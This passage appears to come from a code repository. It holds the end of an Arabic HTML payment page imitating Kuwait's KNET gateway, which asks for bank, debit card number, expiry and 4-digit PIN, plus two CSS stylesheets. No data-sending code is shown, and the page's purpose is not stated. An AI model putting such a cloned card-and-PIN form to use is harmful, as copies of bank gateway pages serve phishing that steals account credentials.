                        <div class="notification" style="border: #ff0000 1px solid; background-color: #f7dadd; font-size: 12px;
                            font-family: helvetica, arial, sans serif;
                            color: #ff0000;
                             padding-right: 15px; display:none; margin-bottom: 3px;text-align: center;" id="otpmsgDC">
                        </div>
                        <!--Customer Validation  for knet-->
                        <div class="notification" style="border: #ff0000 1px solid; background-color: #f7dadd; font-size: 12px;
                            font-family: helvetica, arial, sans serif;
                            color: #ff0000;
                             padding-right: 15px; display:none; margin-bottom: 3px;text-align: center;" id="CVmsg">
                        </div>
                        <div id="ValidationMessage">
                            <!--  <div class="displayImage" id="banklogo"> 
                     <span><div>
                    <p class="para" id="paying">You are paying through</p>
                    <img src="" id="image">
                    <p class="para" id="bankname1"><br>
                    </div> </span> </div> -->
                        </div>
                        <!-- Commented the bank name display for kfast starts -->
                        <div id="savedCardDiv" style="display:none; ">
                            <div class="row">
                            </div>
                            <!-- Added for Points Redemption -->
                            <div class="row">
                                <label class="column-label" style=" float:right;text-align:right;">
                                    :الرقم السري
                                </label>
                                <input inputmode="numeric" pattern="[0-9]*" name="debitsavedcardPIN" id="debitsavedcardPIN" autocomplete="off" dir="rtl" title="يجب أن يكون الرمز السري مكون من ٤ أرقام" type="password" size="4" maxlength="4" class="allownumericwithoutdecimal" style=" width:60%; text-align:right; " onkeyup="return ValidateNumPin(event);" onkeypress="return ValidateNumPin(event);" onblur="return ValidateNumPin(event);" ondrop="return false;" oncopy="return false;" onpaste="return false;">
                            </div>
                            <!-- Added for Points Redemption -->
                        </div>
                        <!-- Commented the bank name display for kfast ends -->
                        <div id="FCUseDebitEnable" style="margin-top: 5px;">
                            <div class="row">
                                <div style="text-align:right;">
                                    <select class="column-value" id='bank' style="width:60%;" onchange="javascript:validatebank(this.value)" dir="rtl">
                                        <option value="bankname" title="Select Your Bank">
                                            يرجى اختيار البنك
                                        </option>
                                        <option value="ABK">
                                            البنك الأهلي الكويتي [ABK]
                                        </option>
                                        <option value="ALRAJHI">
                                            مصرف الراجحي [Rajhi]
                                        </option>
                                        <option value="BBK">
                                            بنك البحرين والكويت [BBK]
                                        </option>
                                        <option value="BOUBYAN">
                                            بنك بوبيان [Boubyan]
                                        </option>
                                        <option value="BURGAN">
                                            بنك برقان [Burgan]
                                        </option>
                                        <option value="CBK">
                                            البنك التجاري الكويتي [CBK]
                                        </option>
                                        <option value="DOHA">
                                            بنك الدوحة [Doha]
                                        </option>
                                        <option value="GBK">
                                            بنك الخليج [GBK]
                                        </option>
                                        <option value="TAM">
                                            بيتك [TAM]
                                        </option>
                                        <option value="KFH">
                                            بيت التمويل الكويتي [KFH]
                                        </option>
                                        <option value="KIB">
                                            بنك الكويت الدولي [KIB]
                                        </option>
                                        <option value="NBK">
                                            بنك الكويت الوطني [NBK]
                                        </option>
                                        <option value="WEYAY">
                                            الوطني [Weyay]
                                        </option>
                                        <option value="QNB">
                                            بنك قطر الوطني [QNB]
                                        </option>
                                        <option value="UNB">
                                            بنك الاتحاد الوطنى [UNB]
                                        </option>
                                        <option value="WARBA">
                                            بنك وربة [Warba]
                                        </option>
                                    </select> </div>
                                <div style="text-align:right;  float:right;"><label class="column-label" style="width:100%;">:يرجى اختيار البنك</label></div>
                            </div>
                            <div class="row three-column" id="Paymentpagecardnumber">
                                <label>
                                    <select class="column-value" name="dcprefix" id="dcprefix" dir="rtl" style="width:26%;">
                                        <option value="bankcode" id="bankcode">
                                            بادِئة
                                        </option>
                                    </select>
                                </label>
                                <label> <input name="debitNumber" id="debitNumber" type="tel" inputmode="numeric" pattern="[0-9]*" size="10" style="width: 32%;float:left" maxlength="10" onclick="validateprefixid(this.value);" onkeyup="return ValidateNumPin(event);" onkeypress="return ValidateNumPin(event);" onblur="return ValidateNumPin(event);" ondrop="return false;" oncopy="return false;" onpaste="return false;" class="allownumericwithoutdecimal" title="يجب أن يكون في العدد. يجب أن يكون الطول 10">
                                </label>
                                <!-- Added for Points Redemption -->
                                <label class="column-label" style="float:right;text-align:right;">:رقم بطاقة الصرف الآلي </label>
                                <!-- Added for Points Redemption -->
                            </div>
                            <div class="row three-column" id="cardExpdate">
                                <div id="debitExpDate" style="float:right; text-align:right;">
                                    <label class="column-label" style="width: 100%;">
                                        :تاريخ انتهاء البطاقة </label></div>
                                <div style="width: 60%;text-align: right;">
                                    <select id='year' onchange="javascript:setdebitYear(this.value)" class="paymentselect" dir="rtl">
                                        <option value="0">
                                            YYYY
                                        </option>
                                        <option value="2026">
                                            2026
                                        </option>
                                        <option value="2027">
                                            2027
                                        </option>
                                        <option value="2028">
                                            2028
                                        </option>
                                        <option value="2029">
                                            2029
                                        </option>
                                        <option value="2030">
                                            2030
                                        </option>
                                        <option value="2031">
                                            2031
                                        </option>
                                        <option value="2032">
                                            2032
                                        </option>
                                        <option value="2033">
                                            2033
                                        </option>
                                        <option value="2034">
                                            2034
                                        </option>
                                        <option value="2035">
                                            2035
                                        </option>
                                        <option value="2036">
                                            2036
                                        </option>
                                        <option value="2037">
                                            2037
                                        </option>
                                        <option value="2038">
                                            2038
                                        </option>
                                        <option value="2039">
                                            2039
                                        </option>
                                        <option value="2040">
                                            2040
                                        </option>
                                        <option value="2041">
                                            2041
                                        </option>
                                        <option value="2042">
                                            2042
                                        </option>
                                        <option value="2043">
                                            2043
                                        </option>
                                        <option value="2044">
                                            2044
                                        </option>
                                        <option value="2045">
                                            2045
                                        </option>
                                        <option value="2046">
                                            2046
                                        </option>
                                        <option value="2047">
                                            2047
                                        </option>
                                        <option value="2048">
                                            2048
                                        </option>
                                        <option value="2049">
                                            2049
                                        </option>
                                        <option value="2050">
                                            2050
                                        </option>
                                        <option value="2051">
                                            2051
                                        </option>
                                        <option value="2052">
                                            2052
                                        </option>
                                        <option value="2053">
                                            2053
                                        </option>
                                        <option value="2054">
                                            2054
                                        </option>
                                        <option value="2055">
                                            2055
                                        </option>
                                        <option value="2056">
                                            2056
                                        </option>
                                        <option value="2057">
                                            2057
                                        </option>
                                        <option value="2058">
                                            2058
                                        </option>
                                        <option value="2059">
                                            2059
                                        </option>
                                        <option value="2060">
                                            2060
                                        </option>
                                        <option value="2061">
                                            2061
                                        </option>
                                        <option value="2062">
                                            2062
                                        </option>
                                        <option value="2063">
                                            2063
                                        </option>
                                        <option value="2064">
                                            2064
                                        </option>
                                        <option value="2065">
                                            2065
                                        </option>
                                        <option value="2066">
                                            2066
                                        </option>
                                        <option value="2067">
                                            2067
                                        </option>
                                        <option value="2068">
                                            2068
                                        </option>
                                        <option value="2069">
                                            2069
                                        </option>
                                    </select>
                                    <select id='month' onchange="javascript:setdebitMonth(this.value)" class="paymentselect" dir="rtl">
                                        <option value="0">
                                            MM
                                        </option>
                                        <option value="1">
                                            01
                                        </option>
                                        <option value="2">
                                            02
                                        </option>
                                        <option value="3">
                                            03
                                        </option>
                                        <option value="4">
                                            04
                                        </option>
                                        <option value="5">
                                            05
                                        </option>
                                        <option value="6">
                                            06
                                        </option>
                                        <option value="7">
                                            07
                                        </option>
                                        <option value="8">
                                            08
                                        </option>
                                        <option value="9">
                                            09
                                        </option>
                                        <option value="10">
                                            10
                                        </option>
                                        <option value="11">
                                            11
                                        </option>
                                        <option value="12">
                                            12
                                        </option>
                                    </select>
                                </div>
                            </div>
                            <div class="row" id="PinRow">
                                <!-- <div class="col-lg-12"><label class="col-lg-6"></label></div> -->
                                <input type="hidden" name="cardPinType" value="A">
                                <div id="eComPin">
                                    <label class="column-label" style=" float:right;text-align:right;">
                                        :الرقم السري
                                    </label>
                                </div>
                                <div>
                                    <input inputmode="numeric" pattern="[0-9]*" name="cardPin" id="cardPin" autocomplete="off" dir="rtl" title="يجب أن يكون الرمز السري مكون من ٤ أرقام" type="password" size="4" maxlength="4" style="width: 60%;text-align:right;" class="allownumericwithoutdecimal" onkeyup="return ValidateNumPin(event);" onkeypress="return ValidateNumPin(event);" ondrop="return false;" oncopy="return false;" onpaste="return false;">
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="form-card">
                        <div class="row">
                            <div style="text-align:center;">
                                <div id="submithide">
                                    <button name="proceed" type="button" class="submit-button" style="float:right;" onclick="onPay();" id="proceed">إرسال</button>
                                    <input name="proceedCancel" type="button" class="cancel-button" id="cancel" value="إلغاء">
                                </div>
                            </div>
                        </div>
                    </div>
                    <div align="center" id="overlayhide" class="overlay" style="display:none;">
                        <img src="./images/loadingmob.gif" style="height: 15%;margin-top:50%;">
                    </div>
                    <footer>
                        <div>
                            <span>
                                <div class="row_new">
                                    <div style="text-align: center;font-size: 12px;">
                                        جميع الحقوق محفوظة&nbsp;©&nbsp;2026 <br>
                                        <span style="font-weight:bold;color: #0077D5;">شركة الخدمات المصرفية الآلية المشتركة – كي نت</span>
                                    </div>
                                </div>
                            </span>
                            <div id="DigiCertClickID_cM-vbZrL"></div>
                        </div>
                    </footer>
                </div>
            </div>
        </div>
</body>

</html>
</file>
<file: kpay/css/payment-stylesheet.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    background-color: #ebebeb;
}
.container {
    width: 100%;
    padding: 15px;
    box-sizing: border-box;
}
.content-block {
    width: 395px;
    margin: 0 auto;
}
.row {
    border-bottom: 1px solid #8f8f90;
    padding-bottom: 5px;
    padding-top: 5px;
}
.row_new {
    padding-bottom: 5px;
    padding-top: 5px;
}
.column-label, .column-value, .column-long {
    float: left;
}
.column-label {
    width: 40%;
}
.column-value {
    width: 60%;
}
.row.three-column .column-value {
    width: 18%;
    margin-right: 5px;
}
.row.three-column .column-long {
    width: 39%;
    float: right;
}
.row:after {
    content: "";
    display: table;
    clear: both;
}
.form-card {
    background-color: #ffffff;
    padding: 20px;
    border: 2px solid #8f8f90;
    border-radius: 15px;
    margin-bottom: 15px;
    box-shadow: 0 0 6px rgba(0,0,0,0.3);
}
.form-card:nth-child(1) {
    margin-top: 25px;
}
.form-card .row:nth-child(1) {
    padding-top: 0;
}
.footer-content .row, .footer-content-new .row,
.form-card .row:nth-last-child(1) {
    border: 0;
    padding-bottom: 0;
}
form label {
    font-size: 11px;
    color: #0070cd;
    font-weight: bold;
    text-shadow: 0 1px 2px rgba(0,0,0,0.2);
}
select {
		font-size:11px;
		height:20px;

}
form .text-label, input, select {
    color: #444444;
    font-weight: normal;
}
form input[type=tel],input[type=password]{
    border: 2px solid #0070cd;
    box-shadow: inset 0 0 5px rgba(0,0,0,0.3);
    padding: 0 3px;
    outline: 0;
	font-size:11px;
	height:20px;
}
form input[type=text],input[type=password]{
    border: 2px solid #0070cd;
    box-shadow: inset 0 0 5px rgba(0,0,0,0.3);
    padding: 0 3px;
    outline: 0;
	font-size:11px;
	height:20px;
}
.footer-content {
    text-align: center;
    margin-top: 15px;
    font-weight: bold;
    color: #2277d3;
}
.brand-img {
    margin-right: 5px;
    float: right;
}
.brand-info {
    font-size: 12px;
    text-align: left;
}

#ValidationMessage{
	-moz-transaction: height 1s ease;
	-webkit-transaction: height 1s ease;
	transition: height 1s ease;
	border: #ff0000 1px solid;
	background-color: #f7dadd;
	font-size: 12px;
    font-family: helvetica, arial, sans serif;
    color: #ff0000;
   	 padding: 2px; 
	 display:none;
	 margin-bottom: 3px; 
	 text-align:center;
}
.footer-content #knet-brand {
    width: 43px;
    height: 43px;
    background: url(../images/knet-links.png) -148px 0 no-repeat;
    margin-top: 5px;
}
.footer-content .social-links {
    margin-top: 15px;
    text-align: center;
}
.footer-content .social-links div {
    height: 30px;
    display: inline-block;
}
.footer-content .social-links div#knet-yt {
    background: url(../images/knet-links.png) 0 0 no-repeat;
    width: 35px;
}
.footer-content .social-links div#knet-sn {
    background: url(../images/knet-links.png) -36px 0 no-repeat;
    width: 27px;
}
.footer-content .social-links div#knet-tw {
    background: url(../images/knet-links.png) -64px 0 no-repeat;
    width: 27px;
}
.footer-content .social-links div#knet-it {
    background: url(../images/knet-links.png) -93px 0 no-repeat;
    width: 27px;
}
.footer-content .social-links div#knet-fb {
    background: url(../images/knet-links.png) -120px 0 no-repeat;
    width: 27px;
}
button {
    width: 100%;
}

.submit-button {
    background-color: #eaeaea;
    border: 1px solid #cacaca;
    padding: 5px 0;
    font-weight: bold;
    color: #666666;
	width:50%;
	float:left;
	height:27px;
	border-radius:4px;
}
.cancel-button {
    background-color: #eaeaea;
    border: 1px solid #cacaca;
    padding: 5px 0;
    font-weight: bold;
    color: #666666;
	width:50%;
	height:27px;
	border-radius:4px;
	-webkit-appearance:none;
}
.row.alert-msg {
    font-size: 12px;
    text-align: justify;
    background-color: #d9edf6;
    padding: 10px !important;
    border: 1px solid #bacce0;
    border-radius: 4px;
    margin-bottom: 10px;
}
@media all and (max-width:425px) {
    .content-block {
        width: 98%;
        margin: 0 auto;
    }
}
.overlay {
    background: #555555;
    display: none;        
    position: absolute;   
    top: 0;               
    right: 0;             
    bottom: 0;
    left: 0;
    opacity: 0.5;
}
.terms {
	font-size: 11px;
	color: #0070cd;
	font-weight: bold; 
	font-style: italic;
	text-decoration:none;
}
.paymentOption {
	vertical-align: super;
}

.container-blogo{
	width:100%;
	margin-top:-5px;
	margin-bottom:15px;
}
.logoHead-mob{
	 width:42%; 
	 margin-left:27%; 
	/* width:16%;
	margin-left:40%; */
	margin-right:auto;
}
</file>
<file: kpay/css/payment-responsive-ar.css>
@CHARSET "ISO-8859-1";

/* Added for Knet */
/* Medium devices (tablets, 768px and up) */
@media (max-width: 768px){
	.wrapper{
		margin-top:10%;
	}
}
/* Medium devices (tablets, 768px and up) */
@media (max-width: 500px){
	.wrapper{
		max-width: 100%;
		width: 100%;
	}
}
/* Medium devices (tablets, 768px and up) */
@media (max-width: 435px){
	.logoHead {
   	    left: 36%;
	}
	.contentBox{
		padding: 18px;
	}
}
/* Medium devices (tablets, 768px and up) */
@media (max-width: 380px){
	.contentBox {
    	padding: 12px;
	} 
	.wrapper {
    	margin-top: 20%;
	}
}	
@media (max-width: 350px){
	.contentBox .col:first-child .paymentlabel {
		padding-left: 0;
	}
}
/*added for tooltip by sib*/

.tooltip {
  position: relative;
  display: block;
 
}
.tooltip .tooltiptext {
  visibility: hidden;
  width: 80%;
  background-color: #555;
  color: #fff;
  text-align: center;
  border-radius: 6px;
  padding: 10px;
  position: absolute;
  z-index: 1;
  bottom: 113%;
  left: 50%;
  margin-left: -52%;
  opacity: 0;
  transition: opacity 0.5s;
  font-size:12px;
  margin-bottom:9px;
  -webkit-box-shadow:4px 3px 10px 0px rgba(0,0,0,0.75);
  -moz-box-shadow:4px 3px 10px 0px rgba(0,0,0,0.75);
  box-shadow:4px 3px 10px 0px rgba(0,0,0,0.75);
  
  
}
.tooltip .tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -45px;
  border-width: 5px;
  border-style: solid;
  border-color: #555 transparent transparent transparent;
}
div#tooltip_0:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}
/* turn the img to gray :sib*/
.doGray{
	-webkit-filter:grayscale(100%);
	filter:grayscale(100%);
	opacity:0.5;
}
#ValidationMessage{
	-moz-transaction: height 1s ease;
	-webkit-transaction: height 1s ease;
	transition: height 1s ease;
	border: #ff0000 1px solid;
	background-color: #f7dadd;
	font-size: 13px;
    font-family: helvetica, arial, sans serif;
    color: #ff0000;
   	 padding: 5px 2px 5px 2px; 
	 display:none;
	 margin-bottom: 3px; 
	 text-align:center;
}
div#fasterCheckDiv1{
	float:left;
	padding-left:10%;
	position:relative;
	display:block;
	width:35%;
	padding-top:3px;
	}
div#fasterCheckDiv2{
	float:left;
	margin-left:30%;
	position:relative;
	padding-top:3px;
	width:70px;
	padding-top:3px;
	}
div#fasterCheckDiv1>label>img{
	width: 48px;
	height:35px;
	border-radius:3px;
}
div#fasterCheckDiv2>label>img{
	width: 48px;
	height:35px;
	border-radius:3px;
}

.madd{
	height:90px;
	max-width: 372px;
	margin: 5px auto -30px auto;
	border-radius: 0px 10px;
	background-image: url("../images/mob.jpg");
	display:block;	
	}

/* Ends */
</file>
